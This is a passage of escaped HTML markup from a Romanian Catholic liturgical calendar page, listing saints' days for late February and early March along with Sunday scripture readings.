border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 